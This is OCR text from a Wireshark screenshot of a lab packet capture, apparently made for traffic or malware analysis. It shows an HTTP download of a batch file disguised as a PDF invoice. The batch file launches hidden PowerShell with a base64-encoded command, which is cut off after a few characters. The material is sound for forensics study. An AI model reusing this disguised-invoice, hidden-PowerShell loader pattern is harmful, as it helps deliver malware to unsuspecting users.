 LAB.pcap
File Edit View Go
tcp.stream eq 128
No. Time
4504 327.281364
4505 327.281405
4506 327.283365
4507 327.283365
4508 327.283365
4509 327.283365
Frame 4509: 869 byt
Ethernet II, Src: P
Internet Protocol V
Transmission Contro
[5 Reassembled TCP
Hypertext Transfer
Media Type
Wireshark · Follow HTTP Stream (tcp.stream eq 128) · LAB.pcap
GET /INVOICE_2021937.pdf.bat HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
Accept-Encoding: gzip, deflate
Host: 192.168.1.9:443
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.5
Date: Thu, 18 Feb 2021 15:46:49 GMT
Content-type: application/x-msdos-program
Content-Length: 5195
Last-Modified: Thu, 18 Feb 2021 14:40:21 GMT
@echo off
start /b powershell -noP -sta -w 1 -enc
SQBmACgAJABQAFMAVgBFAFIAUwBJAG8ATgBUAGEAYgBsAGUALgBQAFMAVgBFAHIAcwBJAG8ATgAuAE0AYQB